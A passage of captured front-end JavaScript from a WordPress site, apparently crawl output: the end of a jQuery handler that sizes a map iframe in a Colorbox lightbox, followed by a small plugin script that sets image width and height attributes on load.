      $('#cboxTitle').hide();
      title_height = 0;
    } else {
      title_height = measure_title * parseInt(0 + $('#cboxTitle', colorbox).outerHeight(true), 10);
    }

    // adjust iframe size
    container = parseInt(0 + $('#cboxLoadedContent').height(), 10);
    header = parseInt(0 + $('#cboxLoadedContent div.gmw-header').outerHeight(true), 10);
    footer = parseInt(0 + $('#cboxLoadedContent div.gmw-header').outerHeight(true), 10);
    $('.gmw-map iframe').height((container - header - footer - title_height) + 'px');
  });
}); // onload

--- FILE ---
content_type: text/javascript
request_url: http://clinicasandamian.es/wp-content/plugins/speedupwp/js/speedupwp-frontend-custom.js
body_size: 187
content:
jQuery( document ).ready( function( $ ) {
/*================= Image Add  Attributes =================*/
		 $('img').load(function() { 
			var wid = $(this).width();
			var hei = $(this).height();	
			$(this).attr("width",wid);
			$(this).attr("height",hei);
        
		 });
} );